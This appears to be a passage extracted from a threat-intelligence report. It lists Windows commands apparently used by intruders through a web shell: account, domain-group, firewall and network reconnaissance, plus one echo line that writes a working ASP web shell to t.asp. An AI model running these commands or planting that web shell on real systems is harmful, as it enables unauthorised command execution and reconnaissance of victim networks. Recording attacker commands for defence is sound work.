 tasklist
net user userName /do
dir c:
dir c:\Program Files
dir c:\administrator
dir c:\SAP
dir c:\temp
ping
powershell
ps.exe
n.exe
cmd.exe
nslookup
quesr
whoami
qwinsta
hostname
ipconfig
type
WEBSHELL_COMMANDS
net view
netsh firewall show state
netstat -ant
net group Enterprise Admins /do
net group DNS Admins /do
net group Organization Management
net group pass_non_expiring /do
net group IT Staff /do
net group Protected Users /do
net group test777 Users /do
net group test2 /do
net group :SCCM Administrators: /do
echo
certutil
netsh advfirewall firewall show rule dir=in name=all
query user
net sessions
echo <%response.write CreateObjectWScript.Shell.ExecRequest.QueryStringcmd.StdOut.Readall%> > t.asp
del